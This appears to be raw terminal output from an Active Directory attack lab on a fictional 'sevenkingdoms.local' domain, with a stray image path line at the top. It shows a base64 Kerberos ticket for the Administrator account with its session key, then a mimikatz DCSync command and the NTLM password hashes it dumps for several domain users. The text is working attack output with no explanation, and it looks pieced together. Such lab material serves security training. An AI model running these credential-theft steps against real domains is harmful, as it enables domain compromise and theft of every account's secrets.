 s14UPk2pw7F2DgDAVxmnPAZ3zHw1J6EVGxNTRVZFTktJTkdET01TLkxPQ0FMohowGKADAgEKoREwDxsN
QWRtaW5pc3RyYXRvcqMHAwUAQKUAAKURGA8yMDIzMDQwMzE4MjY0NlqmERgPMjAyMzA0MDQwNDI1MzVa
pxEYDzIwMjMwNDEwMTgyNTM1WqgVGxNTRVZFTktJTkdET01TLkxPQ0FMqTMwMaADAgECoSowKBsEbGRh
cBsga2luZ3NsYW5kaW5nLnNldmVua2luZ2RvbXMubG9jYWw=
ServiceName : ldap/kingslanding.sevenkingdoms.local
ServiceRealm : SEVENKINGDOMS.LOCAL
UserName : Administrator
UserRealm : SEVENKINGDOMS.LOCAL
StartTime : 4/3/2023 11:26:46 AM
EndTime : 4/3/2023 9:25:35 PM
RenewTill : 4/10/2023 11:25:35 AM
Flags : name_canonicalize, ok_as_delegate, pre_authent, renewable, forwardable
KeyType : aes256_cts_hmac_sha1
Base64(key) : A2Lb1xE5bclBrLNeFD5NqcOxdg4AwFcZpzwGd8x8NSc=
C:\Users\Public>mimikatz.exe "lsadump::dcsync /csv /all" "exit"
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /csv /all
[DC] 'sevenkingdoms.local' will be the domain
[DC] 'kingslanding.sevenkingdoms.local' will be the DC server
[DC] Exporting domain 'sevenkingdoms.local'
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
1112 tyron.lannister b3b3717f7d51b37fb325f7e7d048e998 66048
1117 petyer.baelish 6c439acfa121a821552568b086c8d210 66048
1119 maester.pycelle 9a2a96fa3ba6564e755e8d455c007952 66048
1114 joffrey.baratheon 3b60abbc25770511334b3829866b08f1 66048
1116 stannis.baratheon d75b9fdf23c0d9a6549cff9ed6e489cd 66048